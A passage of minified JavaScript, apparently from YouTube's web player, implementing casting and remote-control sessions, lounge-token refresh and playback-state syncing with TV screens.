J?(J.uuid=V.uuid,V=J):((J=HD(O.U,V.uuid))?(J.id=V.id,J.token=V.token,V=J):O.U.push(V),O.S||NEV(O));F2n(O);O.W[V.uuid]=V.id;g.oH("yt-remote-device-id-map",O.W,31536E3);return V},NEV=function(O){O=g.L1(O.U,function(V){return V.idType!="shortLived"});
g.oH("yt-remote-automatic-screen-cache",g.Ia(O,$2I))},F2n=function(O){O.W=g.vC("yt-remote-device-id-map")||{}},W4=function(O,V,J){g.BF.call(this);
this.dW=J;this.D=O;this.j=V;this.K=null},Ur=function(O,V){O.K=V;
O.publish("sessionScreen",O.K)},xvF=function(O,V){O.K&&(O.K.token=V,x0(O.D,O.K));
O.publish("sessionScreen",O.K)},Zc=function(O,V){Vi(O.dW,V)},zZ=function(O,V,J){W4.call(this,O,V,"CastSession");
var y=this;this.config_=J;this.U=null;this.lw=(0,g.hI)(this.Y5,this);this.O5=(0,g.hI)(this.v3v,this);this.KD=g.CW(function(){W2z(y,null)},12E4);
this.S=this.W=this.V=this.T=0;this.fD=!1;this.qX="unknown"},ZzW=function(O,V){g.Nz(O.S);
O.S=0;V==0?UvE(O):O.S=g.CW(function(){UvE(O)},V)},UvE=function(O){zKD(O,"getLoungeToken");
g.Nz(O.W);O.W=g.CW(function(){cGy(O,null)},3E4)},zKD=function(O,V){O.info("sendYoutubeMessage_: "+V+" "+g.d4());
var J={};J.type=V;O.U?O.U.sendMessage("urn:x-cast:com.google.youtube.mdx",J,function(){},(0,g.hI)(function(){Zc(this,"Failed to send message: "+V+".")},O)):Zc(O,"Sending yt message without session: "+g.d4(J))},sHz=function(O,V){V?(O.info("onConnectedScreenId_: Received screenId: "+V),O.K&&O.K.id==V||O.S3(V,function(J){Ur(O,J)},function(){return O.Cw()},5)):O.Cw(Error("Waiting for session status timed out."))},eKy=function(O,V,J){O.info("onConnectedScreenData_: Received screenData: "+JSON.stringify(V));
var y=new lt(V);TEE(O,y,function(l){l?(O.fD=!0,x0(O.D,y),Ur(O,y),O.qX="unknown",ZzW(O,J)):(g.rG(Error("CastSession, RemoteScreen from screenData: "+JSON.stringify(V)+" is not online.")),O.Cw())},5)},W2z=function(O,V){g.Nz(O.KD);
O.KD=0;V?O.config_.enableCastLoungeToken&&V.loungeToken?V.deviceId?O.K&&O.K.uuid==V.deviceId||(V.loungeTokenRefreshIntervalMs?eKy(O,{name:O.j.friendlyName,screenId:V.screenId,loungeToken:V.loungeToken,dialId:V.deviceId,screenIdType:"shortLived"},V.loungeTokenRefreshIntervalMs):(g.rG(Error("No loungeTokenRefreshIntervalMs presents in mdxSessionStatusData: "+JSON.stringify(V)+".")),sHz(O,V.screenId))):(g.rG(Error("No device id presents in mdxSessionStatusData: "+JSON.stringify(V)+".")),sHz(O,V.screenId)):
sHz(O,V.screenId):O.Cw(Error("Waiting for session status timed out."))},cGy=function(O,V){g.Nz(O.W);
O.W=0;var J=null;if(V)if(V.loungeToken){var y;((y=O.K)==null?void 0:y.token)==V.loungeToken&&(J="staleLoungeToken")}else J="missingLoungeToken";else J="noLoungeTokenResponse";J?(O.info("Did not receive a new lounge token in onLoungeToken_ with data: "+(JSON.stringify(V)+", error: "+J)),O.qX=J,ZzW(O,3E4)):(xvF(O,V.loungeToken),O.fD=!1,O.qX="unknown",ZzW(O,V.loungeTokenRefreshIntervalMs))},TEE=function(O,V,J,y){g.Nz(O.V);
O.V=0;jHI(O.D,V,function(l){l||y<0?J(l):O.V=g.CW(function(){TEE(O,V,J,y-1)},300)})},IiD=function(O){g.Nz(O.T);
O.T=0;g.Nz(O.V);O.V=0;g.Nz(O.KD);O.KD=0;g.Nz(O.W);O.W=0;g.Nz(O.S);O.S=0},c4=function(O,V,J,y){W4.call(this,O,V,"DialSession");
this.config_=y;this.U=this.T=null;this.O5="";this.LD=J;this.ol=null;this.KD=function(){};
this.qX=NaN;this.Vz=(0,g.hI)(this.MC,this);this.W=function(){};
this.S=this.V=0;this.lw=!1;this.fD="unknown"},sr=function(O){var V;
return!!(O.config_.enableDialLoungeToken&&((V=O.U)==null?0:V.getDialAppInfo))},Y$z=function(O){O.W=O.D.Le(O.O5,O.j.label,O.j.friendlyName,sr(O),function(V,J){O.W=function(){};
O.lw=!0;Ur(O,V);V.idType=="shortLived"&&J>0&&TZ(O,J)},function(V){O.W=function(){};
O.Cw(V)})},aiy=function(O){var V={};
V.pairingCode=O.O5;V.theme=O.LD;aDF()&&(V.env_useStageMdx=1);return g.bp(V)},bzd=function(O){return new Promise(function(V){O.O5=Fry();
if(O.ol){var J=new chrome.cast.DialLaunchResponse(!0,aiy(O));V(J);Y$z(O)}else O.KD=function(){g.Nz(O.qX);O.KD=function(){};
O.qX=NaN;var y=new chrome.cast.DialLaunchResponse(!0,aiy(O));V(y);Y$z(O)},O.qX=g.CW(function(){O.KD()},100)})},fim=function(O,V,J){O.info("initOnConnectedScreenDataPromise_: Received screenData: "+JSON.stringify(V));
var y=new lt(V);return(new Promise(function(l){pCD(O,y,function(m){m?(O.lw=!0,x0(O.D,y),Ur(O,y),TZ(O,J)):g.rG(Error("DialSession, RemoteScreen from screenData: "+JSON.stringify(V)+" is not online."));l(m)},5)})).then(function(l){return l?new chrome.cast.DialLaunchResponse(!1):bzd(O)})},hKV=function(O,V){var J=O.T.receiver.label,y=O.j.friendlyName;
return(new Promise(function(l){$v1(O.D,J,V,y,function(m){m&&m.token&&Ur(O,m);l(m)},function(m){Zc(O,"Failed to get DIAL screen: "+m);
l(null)})})).then(function(l){return l&&l.token?new chrome.cast.DialLaunchResponse(!1):bzd(O)})},pCD=function(O,V,J,y){g.Nz(O.V);
O.V=0;jHI(O.D,V,function(l){l||y<0?J(l):O.V=g.CW(function(){pCD(O,V,J,y-1)},300)})},TZ=function(O,V){O.info("getDialAppInfoWithTimeout_ "+V);
sr(O)&&(g.Nz(O.S),O.S=0,V==0?oOm(O):O.S=g.CW(function(){oOm(O)},V))},oOm=function(O){sr(O)&&O.U.getDialAppInfo(function(V){O.info("getDialAppInfo dialLaunchData: "+JSON.stringify(V));
V=V.extraData||{};var J=null;if(V.loungeToken){var y;((y=O.K)==null?void 0:y.token)==V.loungeToken&&(J="staleLoungeToken")}else J="missingLoungeToken";J?(O.fD=J,TZ(O,3E4)):(O.lw=!1,O.fD="unknown",xvF(O,V.loungeToken),TZ(O,V.loungeTokenRefreshIntervalMs))},function(V){O.info("getDialAppInfo error: "+V);
O.fD="noLoungeTokenResponse";TZ(O,3E4)})},vOE=function(O){g.Nz(O.V);
O.V=0;g.Nz(O.S);O.S=0;O.W();O.W=function(){};
g.Nz(O.qX)},eO=function(O,V){W4.call(this,O,V,"ManualSession");
this.U=g.CW((0,g.hI)(this.gj,this,null),150)},IK=function(O,V){g.BF.call(this);
this.config_=V;this.j=O;this.T=V.appId||"233637DE";this.D=V.theme||"cl";this.qX=V.disableCastApi||!1;this.V=V.forceMirroring||!1;this.K=null;this.S=!1;this.U=[];this.W=(0,g.hI)(this.f_w,this)},wCI=function(O,V){return V?g.Qs(O.U,function(J){return mn(V,J.label)},O):null},Y0=function(O){Vi("Controller",O)},QNz=function(O){window.chrome&&chrome.cast&&chrome.cast.logMessage&&chrome.cast.logMessage(O)},aK=function(O){return O.S||!!O.U.length||!!O.K},b5=function(O,V,J){V!=O.K&&(g.C1(O.K),(O.K=V)?(J?O.publish("yt-remote-cast2-receiver-resumed",
V.j):O.publish("yt-remote-cast2-receiver-selected",V.j),V.subscribe("sessionScreen",(0,g.hI)(O.w3,O,V)),V.subscribe("sessionFailed",function(){return Mds(O,V)}),V.K?O.publish("yt-remote-cast2-session-change",V.K):J&&O.K.gj(null)):O.publish("yt-remote-cast2-session-change",null))},Mds=function(O,V){O.K==V&&O.publish("yt-remote-cast2-session-failed")},L2y=function(O){var V=O.j.w_(),J=O.K&&O.K.j;
O=g.Ia(V,function(y){J&&mn(y,J.label)&&(J=null);var l=y.uuid?y.uuid:y.id,m=wCI(this,y);m?(m.label=l,m.friendlyName=y.name):(m=new chrome.cast.Receiver(l,y.name),m.receiverType=chrome.cast.ReceiverType.CUSTOM);return m},O);
J&&(J.receiverType!=chrome.cast.ReceiverType.CUSTOM&&(J=new chrome.cast.Receiver(J.label,J.friendlyName),J.receiverType=chrome.cast.ReceiverType.CUSTOM),O.push(J));return O},GbI=function(O,V,J,y){y.disableCastApi?pl("Cannot initialize because disabled by Mdx config."):nOy()?XCC(V,y)&&(EOz(!0),window.chrome&&chrome.cast&&chrome.cast.isAvailable?dvW(O,J):(window.__onGCastApiAvailable=function(l,m){l?dvW(O,J):(fl("Failed to load cast API: "+m),gOz(!1),EOz(!1),g.wE("yt-remote-cast-available"),g.wE("yt-remote-cast-receiver"),
q$E(),J(!1))},y.loadCastApiSetupScript?g.RF(QHz):window.navigator.userAgent.indexOf("Android")>=0&&window.navigator.userAgent.indexOf("Chrome/")>=0&&window.navigator.presentation?bvs()>=60&&nFC():!window.chrome||!window.navigator.presentation||window.navigator.userAgent.indexOf("Edge")>=0?oFn():bvs()>=89?EFD():(Lr1(),WD(XMI.map(vFy))))):pl("Cannot initialize because not running Chrome")},q$E=function(){pl("dispose");
var O=hf();O&&O.dispose();g.zD("yt.mdx.remote.cloudview.instance_",null);K2F(!1);g.rS(tds);tds.length=0},oK=function(){return!!g.vC("yt-remote-cast-installed")},uQz=function(){var O=g.vC("yt-remote-cast-receiver");
return O?O.friendlyName:null},AGz=function(){pl("clearCurrentReceiver");
g.wE("yt-remote-cast-receiver")},rGE=function(){return oK()?hf()?hf().getCastSession():(fl("getCastSelector: Cast is not initialized."),null):(fl("getCastSelector: Cast API is not installed!"),null)},izC=function(){oK()?hf()?v4()?(pl("Requesting cast selector."),hf().requestSession()):(pl("Wait for cast API to be ready to request the session."),tds.push(g.AS("yt-remote-cast2-api-ready",izC))):fl("requestCastSelector: Cast is not initialized."):fl("requestCastSelector: Cast API is not installed!")},
wD=function(O,V){v4()?hf().setConnectedScreenStatus(O,V):fl("setConnectedScreenStatus called before ready.")},nOy=function(){var O=g.Pt().search(/ (CrMo|Chrome|CriOS)\//)>=0;
return g.l$||O},RKz=function(O,V){hf().init(O,V)},XCC=function(O,V){var J=!1;
hf()||(O=new IK(O,V),O.subscribe("yt-remote-cast2-availability-change",function(y){g.oH("yt-remote-cast-available",y);xk("yt-remote-cast2-availability-change",y)}),O.subscribe("yt-remote-cast2-receiver-selected",function(y){pl("onReceiverSelected: "+y.friendlyName);
g.oH("yt-remote-cast-receiver",y);xk("yt-remote-cast2-receiver-selected",y)}),O.subscribe("yt-remote-cast2-receiver-resumed",function(y){pl("onReceiverResumed: "+y.friendlyName);
g.oH("yt-remote-cast-receiver",y);xk("yt-remote-cast2-receiver-resumed",y)}),O.subscribe("yt-remote-cast2-session-change",function(y){pl("onSessionChange: "+$k(y));
y||g.wE("yt-remote-cast-receiver");xk("yt-remote-cast2-session-change",y)}),g.zD("yt.mdx.remote.cloudview.instance_",O),J=!0);
pl("cloudview.createSingleton_: "+J);return J},hf=function(){return g.cn("yt.mdx.remote.cloudview.instance_")},dvW=function(O,V){gOz(!0);
EOz(!1);RKz(O,function(J){J?(K2F(!0),g.i0("yt-remote-cast2-api-ready")):(fl("Failed to initialize cast API."),gOz(!1),g.wE("yt-remote-cast-available"),g.wE("yt-remote-cast-receiver"),q$E());V(J)})},pl=function(O){Vi("cloudview",O)},fl=function(O){Vi("cloudview",O)},gOz=function(O){pl("setCastInstalled_ "+O);
g.oH("yt-remote-cast-installed",O)},v4=function(){return!!g.cn("yt.mdx.remote.cloudview.apiReady_")},K2F=function(O){pl("setApiReady_ "+O);
g.zD("yt.mdx.remote.cloudview.apiReady_",O)},EOz=function(O){g.zD("yt.mdx.remote.cloudview.initializing_",O)},MC=function(O){this.index=-1;
this.videoId=this.listId="";this.volume=this.playerState=-1;this.muted=!1;this.audioTrackId=null;this.W=this.V=0;this.trackData=null;this.hasNext=this.hasPrevious=!1;this.loadedTime=this.U=this.S=this.j=0;this.K=NaN;this.D=!1;this.reset(O)},BED=function(O){O.audioTrackId=null;
O.trackData=null;O.playerState=-1;O.hasPrevious=!1;O.hasNext=!1;O.V=0;O.W=g.vn();O.j=0;O.S=0;O.U=0;O.loadedTime=0;O.K=NaN;O.D=!1},Ll=function(O){return O.isPlaying()?(g.vn()-O.W)/1E3:0},nl=function(O,V){O.V=V;
O.W=g.vn()},XJ=function(O){switch(O.playerState){case 1:case 1081:return(g.vn()-O.W)/1E3+O.V;
case -1E3:return 0}return O.V},PjF=function(O){return O.D?O.S+Ll(O):O.S},Er=function(O,V,J){var y=O.videoId;
O.videoId=V;O.index=J;V!=y&&BED(O)},kbd=function(O){var V={};
V.index=O.index;V.listId=O.listId;V.videoId=O.videoId;V.playerState=O.playerState;V.volume=O.volume;V.muted=O.muted;V.audioTrackId=O.audioTrackId;V.trackData=g.pu(O.trackData);V.hasPrevious=O.hasPrevious;V.hasNext=O.hasNext;V.playerTime=O.V;V.playerTimeAt=O.W;V.seekableStart=O.j;V.seekableEnd=O.S;V.duration=O.U;V.loadedTime=O.loadedTime;V.liveIngestionTime=O.K;return V},gD=function(O,V){g.BF.call(this);
var J=this;this.U=0;this.D=O;this.V=[];this.W=new cyn;this.j=this.K=null;this.qX=(0,g.hI)(this.rCn,this);this.S=(0,g.hI)(this.yx,this);this.T=(0,g.hI)(this.ACB,this);this.KD=(0,g.hI)(this.orW,this);var y=0;O?(y=O.getProxyState(),y!=3&&(O.subscribe("proxyStateChange",this.w1,this),S$z(this))):y=3;y!=0&&(V?this.w1(y):g.CW(function(){J.w1(y)},0));
(O=rGE())&&dD(this,O);this.subscribe("yt-remote-cast2-session-change",this.KD)},qC=function(O){return new MC(O.D.getPlayerContextData())},S$z=function(O){g.Cu("nowAutoplaying autoplayDismissed remotePlayerChange remoteQueueChange autoplayModeChange autoplayUpNext previousNextChange multiStateLoopEnabled loopModeChange".split(" "),function(V){this.V.push(this.D.subscribe(V,g.oz(this.mfn,V),this))},O)},DvI=function(O){g.Cu(O.V,function(V){this.D.unsubscribeByKey(V)},O);
O.V.length=0},Qi=function(O){return O.getState()==1},GZ=function(O,V){var J=O.W;
J.K.length+J.j.length<50&&O.W.enqueue(V)},OHz=function(O,V,J){var y=qC(O);
nl(y,J);y.playerState!=-1E3&&(y.playerState=V);Kl(O,y)},tf=function(O,V,J){O.D.sendMessage(V,J)},Kl=function(O,V){DvI(O);
O.D.setPlayerContextData(kbd(V));S$z(O)},dD=function(O,V){O.j&&(O.j.removeUpdateListener(O.qX),O.j.removeMediaListener(O.S),O.yx(null));
O.j=V;O.j&&(Jf("Setting cast session: "+O.j.sessionId),O.j.addUpdateListener(O.qX),O.j.addMediaListener(O.S),O.j.media.length&&O.yx(O.j.media[0]))},VAC=function(O){var V=O.K.media,J=O.K.customData;
if(V&&J){var y=qC(O);V.contentId!=y.videoId&&Jf("Cast changing video to: "+V.contentId);y.videoId=V.contentId;y.playerState=J.playerState;nl(y,O.K.getEstimatedTime());Kl(O,y)}else Jf("No cast media video. Ignoring state update.")},u5=function(O,V,J){return(0,g.hI)(function(y){this.pu("Failed to "+V+" with cast v2 channel. Error code: "+y.code);
y.code!=chrome.cast.ErrorCode.TIMEOUT&&(this.pu("Retrying "+V+" using MDx browser channel."),tf(this,V,J))},O)},i5=function(O,V,J,y){y=y===void 0?!1:y;
g.BF.call(this);var l=this;this.V=NaN;this.O5=!1;this.qX=this.T=this.lw=this.fD=NaN;this.KD=[];this.W=this.S=this.D=this.K=this.j=null;this.ol=O;this.Vz=y;this.KD.push(g.Tb(window,"beforeunload",function(){l.oO(2)}));
this.U=[];this.K=new MC;this.LD=V.id;this.dW=V.idType;this.j=qtD(this.ol,J,this.Iw,this.dW=="shortLived",this.LD);this.j.listen("channelOpened",function(){JDF(l)});
this.j.listen("channelClosed",function(){Af("Channel closed");isNaN(l.V)?F9(!0):F9();l.dispose()});
this.j.listen("channelError",function(m){F9();isNaN(l.Wk())?(m==1&&l.dW=="shortLived"&&l.publish("browserChannelAuthError",m),Af("Channel error: "+m+" without reconnection"),l.dispose()):(l.O5=!0,Af("Channel error: "+m+" with reconnection in "+l.Wk()+" ms"),rD(l,2))});
this.j.listen("channelMessage",function(m){yDd(l,m)});
this.j.fG(V.token);this.subscribe("remoteQueueChange",function(){var m=l.K.videoId;g.Mv()&&g.oH("yt-remote-session-video-id",m)})},lVz=function(O){return g.Qs(O.U,function(V){return V.type=="LOUNGE_SCREEN"})},Af=function(O){Vi("conn",O)},rD=function(O,V){O.publish("proxyStateChange",V)},mVC=function(O){O.V=g.CW(function(){Af("Connecting timeout");
O.oO(1)},2E4)},$Vy=function(O){g.Nz(O.V);
O.V=NaN},HHD=function(O){g.Nz(O.fD);
O.fD=NaN},CHz=function(O){jjm(O);
O.lw=g.CW(function(){RK(O,"getNowPlaying")},2E4)},jjm=function(O){g.Nz(O.lw);
O.lw=NaN},JDF=function(O){Af("Channel opened");
O.O5&&(O.O5=!1,HHD(O),O.fD=g.CW(function(){Af("Timing out waiting for a screen.");O.oO(1)},15E3))},N9z=function(O,V){var J=null;
if(V){var y=lVz(O);y&&(J={clientName:y.clientName,deviceMake:y.brand,deviceModel:y.model,osVersion:y.osVersion})}g.zD("yt.mdx.remote.remoteClient_",J);V&&($Vy(O),HHD(O));J=O.j.T9()&&isNaN(O.V);V==J?V&&(rD(O,1),RK(O,"getSubtitlesTrack")):V?(O.LH()&&O.K.reset(),rD(O,1),RK(O,"getNowPlaying"),FNm(O)):O.oO(1)},xVI=function(O,V){var J=V.params.videoId;
delete V.params.videoId;J==O.K.videoId&&(g.Id(V.params)?O.K.trackData=null:O.K.trackData=V.params,O.publish("remotePlayerChange"))},WNF=function(O,V,J){var y=V.params.videoId||V.params.video_id,l=parseInt(V.params.currentIndex,10);
O.K.listId=V.params.listId||O.K.listId;Er(O.K,y,l);O.publish("remoteQueueChange",J)},ZHD=function(O,V){V.params=V.params||{};
WNF(O,V,"NOW_PLAYING_MAY_CHANGE");UVz(O,V);O.publish("autoplayDismissed")},UVz=function(O,V){var J=parseInt(V.params.currentTime||V.params.current_time,10);
nl(O.K,isNaN(J)?0:J);J=parseInt(V.params.state,10);J=isNaN(J)?-1:J;J==-1&&O.K.playerState==-1E3&&(J=-1E3);O.K.playerState=J;J=Number(V.params.loadedTime);O.K.loadedTime=isNaN(J)?0:J;O.K.vH(Number(V.params.duration));J=O.K;var y=Number(V.params.liveIngestionTime);J.K=y;J.D=isNaN(y)?!1:!0;J=O.K;y=Number(V.params.seekableStartTime);V=Number(V.params.seekableEndTime);J.j=isNaN(y)?0:y;J.S=isNaN(V)?0:V;O.K.playerState==1?CHz(O):jjm(O);O.publish("remotePlayerChange")},z5E=function(O,V){if(O.K.playerState!=
-1E3){var J=1085;
switch(parseInt(V.params.adState,10)){case 1:J=1081;break;case 2:J=1084;break;case 0:J=1083}O.K.playerState=J;V=parseInt(V.params.currentTime,10);nl(O.K,isNaN(V)?0:V);O.publish("remotePlayerChange")}},cDz=function(O,V){var J=V.params.muted=="true";
O.K.volume=parseInt(V.params.volume,10);O.K.muted=J;O.publish("remotePlayerChange")},sjC=function(O,V){O.S=V.params.videoId;
O.publish("nowAutoplaying",parseInt(V.params.timeout,10))},T9z=function(O,V){O.S=V.params.videoId||null;
O.publish("autoplayUpNext",O.S)},e5z=function(O,V){O.W=V.params.autoplayMode;
O.publish("autoplayModeChange",O.W);O.W=="DISABLED"&&O.publish("autoplayDismissed")},IVz=function(O,V){var J=V.params.hasNext=="true";
O.K.hasPrevious=V.params.hasPrevious=="true";O.K.hasNext=J;O.publish("previousNextChange")},yDd=function(O,V){V=V.message;
V.params?Af("Received: action="+V.action+", params="+g.d4(V.params)):Af("Received: action="+V.action+" {}");switch(V.action){case "loungeStatus":V=DC(V.params.devices);O.U=g.Ia(V,function(y){return new y3(y)});
V=!!g.Qs(O.U,function(y){return y.type=="LOUNGE_SCREEN"});
N9z(O,V);V=O.Ss("mlm");O.publish("multiStateLoopEnabled",V);break;case "loungeScreenDisconnected":g.rV(O.U,function(y){return y.type=="LOUNGE_SCREEN"});
N9z(O,!1);break;case "remoteConnected":var J=new y3(DC(V.params.device));g.Qs(O.U,function(y){return y.equals(J)})||Gzz(O.U,J);
break;case "remoteDisconnected":J=new y3(DC(V.params.device));g.rV(O.U,function(y){return y.equals(J)});
break;case "gracefulDisconnect":break;case "playlistModified":WNF(O,V,"QUEUE_MODIFIED");break;case "nowPlaying":ZHD(O,V);break;case "onStateChange":UVz(O,V);break;case "onAdStateChange":z5E(O,V);break;case "onVolumeChanged":cDz(O,V);break;case "onSubtitlesTrackChanged":xVI(O,V);break;case "nowAutoplaying":sjC(O,V);break;case "autoplayDismissed":O.publish("autoplayDismissed");break;case "autoplayUpNext":T9z(O,V);break;case "onAutoplayModeChanged":e5z(O,V);break;case "onHasPreviousNextChanged":IVz(O,
V);break;case "requestAssistedSignIn":O.publish("assistedSignInRequested",V.params.authCode);break;case "onLoopModeChanged":O.publish("loopModeChange",V.params.loopMode);break;default:Af("Unrecognized action: "+V.action)}},FNm=function(O){g.Nz(O.qX);
O.qX=g.CW(function(){O.oO(1)},864E5)},RK=function(O,V,J){J?Af("Sending: action="+V+", params="+g.d4(J)):Af("Sending: action="+V);
O.j.sendMessage(V,J)},YNn=function(O){$0.call(this,"ScreenServiceProxy");
this.lB=O;this.K=[];this.K.push(this.lB.$_s("screenChange",(0,g.hI)(this.zZ,this)));this.K.push(this.lB.$_s("onlineScreenChange",(0,g.hI)(this.WiE,this)))},h5s=function(O,V){Ygs();
if(!Nf||!Nf.get("yt-remote-disable-remote-module-for-dev")){V=g.ts("MDX_CONFIG")||V;Wrz();cnE();B4||(B4=new SM(V?V.loungeApiHost:void 0),aDF()&&(B4.K="/api/loungedev"));P4||(P4=g.cn("yt.mdx.remote.deferredProxies_")||[],g.zD("yt.mdx.remote.deferredProxies_",P4));aVy();var J=k0();if(!J){var y=new NC(B4,V?V.disableAutomaticScreenCache||!1:!1);g.zD("yt.mdx.remote.screenService_",y);J=k0();var l={};V&&(l={appId:V.appId,disableDial:V.disableDial,theme:V.theme,loadCastApiSetupScript:V.loadCastApiSetupScript,
disableCastApi:V.disableCastApi,enableDialLoungeToken:V.enableDialLoungeToken,enableCastLoungeToken:V.enableCastLoungeToken,forceMirroring:V.forceMirroring});g.zD("yt.mdx.remote.enableConnectWithInitialState_",V?V.enableConnectWithInitialState||!1:!1);GbI(O,y,function(m){m?SO()&&wD(SO(),"YouTube TV"):y.subscribe("onlineScreenChange",function(){xk("yt-remote-receiver-availability-change")})},l)}V&&!g.cn("yt.mdx.remote.initialized_")&&(g.zD("yt.mdx.remote.initialized_",!0),Dc("Initializing: "+g.d4(V)),
Ov.push(g.AS("yt-remote-cast2-api-ready",function(){xk("yt-remote-api-ready")})),Ov.push(g.AS("yt-remote-cast2-availability-change",function(){xk("yt-remote-receiver-availability-change")})),Ov.push(g.AS("yt-remote-cast2-receiver-selected",function(){VZ(null);
xk("yt-remote-auto-connect","cast-selector-receiver")})),Ov.push(g.AS("yt-remote-cast2-receiver-resumed",function(){xk("yt-remote-receiver-resumed","cast-selector-receiver")})),Ov.push(g.AS("yt-remote-cast2-session-change",bHI)),Ov.push(g.AS("yt-remote-connection-change",function(m){m?wD(SO(),"YouTube TV"):Jl()||(wD(null,null),AGz())})),Ov.push(g.AS("yt-remote-cast2-session-failed",function(){xk("yt-remote-connection-failed")})),O=pHV(),V.isAuto&&(O.id+="#dial"),l=V.capabilities||[],l.length>0&&(O.capabilities=
l),O.name=V.device,O.app=V.app,(V=V.theme)&&(O.theme=V),Dc(" -- with channel params: "+g.d4(O)),O?(g.oH("yt-remote-session-app",O.app),g.oH("yt-remote-session-name",O.name)):(g.wE("yt-remote-session-app"),g.wE("yt-remote-session-name")),g.zD("yt.mdx.remote.channelParams_",O),J.start(),SO()||fVy())}},oPs=function(){var O=k0().lB.$_gos();
var V=yZ();V&&lP()&&(x2z(O,V)||O.push(V));return NCd(O)},wHz=function(){var O=vPs();
!O&&oK()&&uQz()&&(O={key:"cast-selector-receiver",name:uQz()});return O},vPs=function(){var O=oPs(),V=yZ();
V||(V=Jl());return g.Qs(O,function(J){return V&&mn(V,J.key)?!0:!1})},yZ=function(){var O=SO();
if(!O)return null;var V=k0().Nj();return HD(V,O)},bHI=function(O){Dc("remote.onCastSessionChange_: "+$k(O));
if(O){var V=yZ();if(V&&V.id==O.id){if(wD(V.id,"YouTube TV"),O.idType=="shortLived"&&(O=O.token))mI&&(mI.token=O),(V=lP())&&V.fG(O)}else V&&$d(),Ho(O,1)}else lP()&&$d()},$d=function(){v4()?hf().stopSession():fl("stopSession called before API ready.");
var O=lP();O&&(O.disconnect(1),MAy(null))},LNz=function(){var O=lP();
return!!O&&O.getProxyState()!=3},Dc=function(O){Vi("remote",O)},k0=function(){if(!nPF){var O=g.cn("yt.mdx.remote.screenService_");
nPF=O?new YNn(O):null}return nPF},SO=function(){return g.cn("yt.mdx.remote.currentScreenId_")},XHz=function(O){g.zD("yt.mdx.remote.currentScreenId_",O)},EPz=function(){return g.cn("yt.mdx.remote.connectData_")},VZ=function(O){g.zD("yt.mdx.remote.connectData_",O)},lP=function(){return g.cn("yt.mdx.remote.connection_")},MAy=function(O){var V=lP();
VZ(null);O||XHz("");g.zD("yt.mdx.remote.connection_",O);P4&&(g.Cu(P4,function(J){J(O)}),P4.length=0);
V&&!O?xk("yt-remote-connection-change",!1):!V&&O&&xk("yt-remote-connection-change",!0)},Jl=function(){var O=g.Mv();
if(!O)return null;var V=k0();if(!V)return null;V=V.Nj();return HD(V,O)},Ho=function(O,V){SO();
yZ()&&yZ();if(j6)mI=O;else{XHz(O.id);var J=g.cn("yt.mdx.remote.enableConnectWithInitialState_")||!1;O=new i5(B4,O,pHV(),J);O.connect(V,EPz());O.subscribe("beforeDisconnect",function(y){xk("yt-remote-before-disconnect",y)});
O.subscribe("beforeDispose",function(){lP()&&(lP(),MAy(null))});
O.subscribe("browserChannelAuthError",function(){var y=yZ();y&&y.idType=="shortLived"&&(v4()?hf().handleBrowserChannelAuthError():fl("refreshLoungeToken called before API ready."))});
MAy(O)}},fVy=function(){var O=Jl();
O?(Dc("Resume connection to: "+$k(O)),Ho(O,0)):(F9(),AGz(),Dc("Skipping connecting because no session screen found."))},aVy=function(){var O=pHV();
if(g.Id(O)){O=CX();var V=g.vC("yt-remote-session-name")||"",J=g.vC("yt-remote-session-app")||"";O={device:"REMOTE_CONTROL",id:O,name:V,app:J,mdxVersion:3};O.authuser=String(g.ts("SESSION_INDEX","0"));(V=g.ts("DELEGATED_SESSION_ID"))&&(O.pageId=String(V));g.zD("yt.mdx.remote.channelParams_",O)}},pHV=function(){return g.cn("yt.mdx.remote.channelParams_")||{}},qNn=function(O,V,J){g.K.call(this);
var y=this;this.K=O;this.G=V;this.hx=J;this.events=new g.jX(this);this.W=!1;this.V=new g.nr(64);this.j=new g.t_(this.AG,500,this);this.U=new g.t_(this.rE,1E3,this);this.T=new Ub(this.Q2v,0,this);this.D={};this.qX=new g.t_(this.kf,1E3,this);this.S=new g.iL(this.seekTo,1E3,this);this.KD=this.events.Z(this.G,"onVolumeChange",function(l){dVC(y,l)});
g.t(this,this.events);this.events.Z(V,"onCaptionsTrackListChanged",this.BXD);this.events.Z(V,"captionschanged",this.dIw);this.events.Z(V,"captionssettingschanged",this.c9);this.events.Z(V,"videoplayerreset",this.H2);this.events.Z(V,"mdxautoplaycancel",function(){y.hx.Q9()});
V.L("enable_mdx_video_play_directly")&&this.events.Z(V,"videodatachange",function(){gPm(y.K)||CS(y)||Fc(y,0)});
O=this.hx;O.GL();O.subscribe("proxyStateChange",this.i8,this);O.subscribe("remotePlayerChange",this.CV,this);O.subscribe("remoteQueueChange",this.H2,this);O.subscribe("previousNextChange",this.O2,this);O.subscribe("nowAutoplaying",this.DE,this);O.subscribe("autoplayDismissed",this.Tj,this);g.t(this,this.j);g.t(this,this.U);g.t(this,this.T);g.t(this,this.qX);g.t(this,this.S);this.c9();this.H2();this.CV()},dVC=function(O,V){if(CS(O)){O.hx.unsubscribe("remotePlayerChange",O.CV,O);
var J=Math.round(V.volume);V=!!V.muted;var y=qC(O.hx);if(J!==y.volume||V!==y.muted)O.hx.setVolume(J,V),O.qX.start();O.hx.subscribe("remotePlayerChange",O.CV,O)}},Qjn=function(O){O.VK(0);
O.j.stop();O.mA(new g.nr(64))},GfF=function(O,V){if(CS(O)&&!O.W){var J=null;
V&&(J={style:O.G.getSubtitlesUserSettings()},Object.assign(J,V));O.hx.cP(NK(O).videoId,J);O.D=qC(O.hx).trackData}},Fc=function(O,V){var J=O.G.getPlaylist();
if(J==null?0:J.listId){var y=J.index;var l=J.listId.toString()}J=NK(O);O.hx.playVideo(J.videoId,V,y,l,J.playerParams,J.KD,QZz(J));O.mA(new g.nr(1))},KNd=function(O,V){if(V){var J=O.G.getOption("captions","tracklist",{kS:1});
J&&J.length?(O.G.setOption("captions","track",V),O.W=!1):(O.G.loadModule("captions"),O.W=!0)}else O.G.setOption("captions","track",{})},CS=function(O){return qC(O.hx).videoId===NK(O).videoId},NK=function(O){return O.G.getVideoData({playerType:1})},tAz=function(O,V){g.QF.call(this,O);
this.K=V},xd=function(){g.r.call(this,{X:"div",
